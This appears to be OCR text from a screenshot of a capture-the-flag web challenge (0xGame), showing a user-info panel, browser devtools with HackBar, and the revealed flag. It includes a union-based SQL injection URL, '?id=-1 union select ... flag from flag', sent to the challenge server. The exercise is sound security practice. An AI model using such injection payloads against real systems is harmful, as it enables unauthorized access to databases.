 用户信息
姓名：2
电子邮件：3
电话号码：4
地址：0xGame{Do_not_Use_SqlMap!
_Try_it_By_Your_Self}
SQL语句：select * from users where id = -1 union
select 1,2,3,4,flag from flag
错误信息：
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://47.76.152.109:60080/?id=-1 union select 1,2,3,4,flag from flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All